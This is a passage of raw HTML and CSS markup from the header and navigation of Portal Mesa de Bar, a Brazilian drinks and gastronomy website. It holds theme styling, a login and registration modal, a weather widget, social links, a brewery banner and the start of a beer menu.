</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://portalmesadebar.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://portalmesadebar.com.br/wp-content/uploads/2021/05/logo-mesa-de-bar-slogan.png" src="https://portalmesadebar.com.br/wp-content/uploads/2021/05/logo-mesa-de-bar-slogan.png" alt="Mesa de bar - Especialistas em bebidas e gastronomia"  title="" width="342" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span><span class="tdb-logo-text-tagline"> </span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_d96  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_d96{
                    vertical-align: baseline;
                }.tdi_12_d96 .wpb_wrapper,
				.tdi_12_d96 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_d96 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_d96 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_d96{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_d96{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_845 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_845" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_845{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_845{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_845 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_845 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_35d" class="tdc-zone"><div class="tdc_zone tdi_15_744  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_744{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_bad" class="tdc-row"><div class="vc_row tdi_17_944  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_944{
                    min-height: 0;
                }.tdi_17_944,
				.tdi_17_944 .tdc-columns{
				    display: block;
				}.tdi_17_944 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19_35d  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_35d{
                    vertical-align: baseline;
                }.tdi_19_35d .wpb_wrapper,
				.tdi_19_35d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_19_35d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_19_35d .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>seu usuário</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>sua senha</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link"> Esqueceu sua senha? Obter ajuda</a></div>
                            
                            
                            <a id="register-link">Crie a sua conta aqui</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">Crie a sua conta aqui</div>
                    <div class="td-login-panel-descr">Bem vinda! registre-se para uma conta</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>seu e-mail</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>seu usuário</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Registrar">
                    <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>seu e-mail</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20_335" class="tdc-zone"><div class="tdc_zone tdi_21_673  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_673{
                    min-height: 0;
                }.tdi_21_673:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21_673:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21_673{
position:relative;
}

</style>
<div class="tdi_20_335_rand_style td-element-style" ><style>
.tdi_20_335_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22_995" class="tdc-row stretch_row"><div class="vc_row tdi_23_741  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23_741{
                    min-height: 0;
                }.tdi_23_741,
				.tdi_23_741 .tdc-columns{
				    display: block;
				}.tdi_23_741 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23_741 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_741 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23_741{
position:relative;
}

.tdi_23_741 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_995_rand_style td-element-style" ><style>
.tdi_22_995_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25_553  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_553{
                    vertical-align: baseline;
                }.tdi_25_553 .wpb_wrapper,
				.tdi_25_553 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_25_553 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_25_553 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_26_376 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_376" >
<style>

/* inline tdc_css att */

.tdi_26_376{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_376{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_376{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_376{
                    display: inline-block;
                }.tdi_26_376 .td-icons{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_376 .tdb-weather-deg-wrap{
                    color: #ffffff;
                }.tdi_26_376 .tdb-weather-city{
                    color: #ffffff;
                
                    line-height:28px !important;font-weight:800 !important;
                }.tdi_26_376 .tdb-weather-deg{
                    line-height:28px !important;font-weight:800 !important;
                }.tdi_26_376 .tdb-weather-unit{
                    font-weight:800 !important;
                }
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">16.7</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">São Paulo</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_27_81a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27_81a" >
<style>

/* inline tdc_css att */

.tdi_27_81a{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27_81a{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_81a{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_27_81a{
                    display: inline-block;
                }.tdi_27_81a .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;font-style:normal !important;font-weight:800 !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">sexta-feira, 23 janeiro, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_28_5b9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_5b9" >
<style>

/* inline tdc_css att */

.tdi_28_5b9{
margin-right:14px !important;
}

</style>
<style>
/* custom css */
.tdi_28_5b9{
                    display: inline-block;
                }.tdi_28_5b9 .tdb-head-usr-avatar{
                    width: 19px;
                    padding-bottom: 19px;
                }.tdi_28_5b9 .tdb-head-usr-log i{
                    margin-right: 2px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_28_5b9 .tdb-head-usr-name{
                    color: #ffffff;
                
                    line-height:28px !important;font-weight:800 !important;
                }.tdi_28_5b9 .tdb-head-usr-log{
                    color: #ffffff;
                
                    line-height:28px !important;font-weight:800 !important;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">ENTRAR/CADASTRAR</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_29_9b6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_9b6"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_29_9b6{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_9b6{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_9b6{
                    display: inline-block;
                }.tdi_29_9b6 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_29_9b6 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29_9b6 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:800 !important;
                }.tdi_29_9b6 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_29_9b6 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_29_9b6 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_29_9b6 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_29_9b6 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_29_9b6 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_29_9b6 .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29_9b6 .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_29_9b6 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://portalmesadebar.com.br/contato-mesa-bar-bebidas-gastronomia/"><div class="tdb-menu-item-text">CONTATO</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_30_467 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30_467" >
<style>
/* custom css */
.tdi_30_467{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_31_67d .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_31_67d .tdm-social-item i.td-icon-twitter,
				.tdi_31_67d .tdm-social-item i.td-icon-linkedin,
				.tdi_31_67d .tdm-social-item i.td-icon-pinterest,
				.tdi_31_67d .tdm-social-item i.td-icon-blogger,
				.tdi_31_67d .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_31_67d .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_31_67d .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_31_67d .tdm-social-item i,
				.tds-team-member2 .tdi_31_67d.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_31_67d .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_31_67d.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_31_67d .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_31_67d"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/portalmesadebar"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/portalmesadebar"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/portalmesadebar/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/portalmesadebar/"  target="_blank" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCBgDDa98HkSUE1sptrwJTcw?view_as=subscriber"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCBgDDa98HkSUE1sptrwJTcw?view_as=subscriber"  target="_blank" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_32_9e6" class="tdc-row"><div class="vc_row tdi_33_395  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_33_395{
                    min-height: 0;
                }.tdi_33_395,
				.tdi_33_395 .tdc-columns{
				    display: block;
				}.tdi_33_395 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_35_b5d  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_35_b5d{
                    vertical-align: baseline;
                }.tdi_35_b5d .wpb_wrapper,
				.tdi_35_b5d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_35_b5d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_35_b5d .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_37_775  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_37_775{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_37_775,
				.tdi_37_775 .tdc-inner-columns{
				    display: block;
				}.tdi_37_775 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_37_775 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_37_775 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_37_775.tdc-row-content-vert-center,
                    .tdi_37_775.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_37_775.tdc-row-content-vert-bottom,
                    .tdi_37_775.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_37_775.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_37_775.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_37_775{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_37_775 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_775{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_39_31d  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_39_31d{
                    vertical-align: baseline;
                }.tdi_39_31d .wpb_wrapper,
				.tdi_39_31d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39_31d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_39_31d{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_31d{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_31d{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_40_d93 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40_d93" >
<style>
/* custom css */
.tdi_40_d93 .tdb-logo-a,
                .tdi_40_d93 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_40_d93 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_40_d93 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_40_d93 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_40_d93 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_40_d93 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_40_d93 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40_d93 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://portalmesadebar.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://portalmesadebar.com.br/wp-content/uploads/2021/05/logo-mesa-de-bar-slogan.png" src="https://portalmesadebar.com.br/wp-content/uploads/2021/05/logo-mesa-de-bar-slogan.png" alt="Mesa de bar - Especialistas em bebidas e gastronomia"  title="" width="342" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span><span class="tdb-logo-text-tagline"> </span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_42_479  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_42_479{
                    vertical-align: baseline;
                }.tdi_42_479 .wpb_wrapper,
				.tdi_42_479 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_42_479 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_42_479{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_42_479{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42_479{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-header  tdi_43_76b td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_43_76b{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_43_76b.td-a-rec{
					text-align: center;
				}.tdi_43_76b .td-element-style{
					z-index: -1;
				}.tdi_43_76b.td-a-rec-img{
				    text-align: right;
				}.tdi_43_76b.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
				    .tdi_43_76b.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-all-devices"><a href="https://cervejarianacional.com.br" target="_blank"><img src="https://portalmesadebar.com.br/wp-content/uploads/2022/09/banner-cervejaria-nacional.webp"/></a></div></div></div></div></div></div><div class="vc_row_inner tdi_45_316  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_45_316{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_45_316,
				.tdi_45_316 .tdc-inner-columns{
				    display: block;
				}.tdi_45_316 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_47_717  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_47_717{
                    vertical-align: baseline;
                }.tdi_47_717 .wpb_wrapper,
				.tdi_47_717 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_47_717 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_48_f97 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48_f97"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_48_f97{
                    display: inline-block;
                }.tdi_48_f97 .tdb-menu > li .tdb-menu-sep,
                .tdi_48_f97 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_48_f97 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_48_f97 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_48_f97 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_48_f97 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_48_f97 .tdb-menu .tdb-normal-menu ul,
                .tdi_48_f97 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_48_f97:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_48_f97 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_48_f97 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_48_f97 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_f97 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_f97 .tdb-menu > li > a,
                .tdi_48_f97 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_48_f97 .tdb-menu > li > a,
                .tdi_48_f97 .td-subcat-more,
                .tdi_48_f97 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_48_f97 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_48_f97 .tdb-menu > li > a:after,
				.tdi_48_f97 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_48_f97 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-439"><a href="https://portalmesadebar.com.br/categorias/cervejas/"><div class="tdb-menu-item-text">CERVEJAS</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51_32d td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51_32d" >
<style>
/* custom css */
.tdi_51_32d .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_51_32d .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_51_32d .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_51_32d .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_51_32d:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_51_32d:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_32d.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_51_32d.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_32d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51_32d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_51_32d .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_51_32d .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_51_32d .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_51_32d .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_51_32d .entry-thumb{
					background-position: center 50%;
				}.tdi_51_32d .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_51_32d .td-module-meta-info,
				.ie11 .tdi_51_32d .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51_32d .td-post-vid-time{
					display: block;
				}.tdi_51_32d .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_51_32d .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51_32d .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_51_32d .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51_32d .td-post-category{
					display: inline-block;
				}.tdi_51_32d .td-post-author-name{
					display: none;
				}.tdi_51_32d .entry-review-stars{
					display: inline-block;
				}.tdi_51_32d .td-icon-star,
                .tdi_51_32d .td-icon-star-empty,
                .tdi_51_32d .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_32d .td-module-comments{
					display: none;
				}.tdi_51_32d .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51_32d:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_51_32d .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_32d .block-mega-child-cats{
					width: 160px;
				}.tdi_51_32d .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51_32d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_32d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_32d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_32d .td-module-container:before{
					bottom: -13px;
				}.tdi_51_32d .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_32d .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_51_32d .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_51_32d .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_51_32d .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51_32d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_32d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_32d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_32d .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_51_32d .td-module-container:before{
					bottom: -13px;
				}.tdi_51_32d .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_51_32d .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51_32d .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
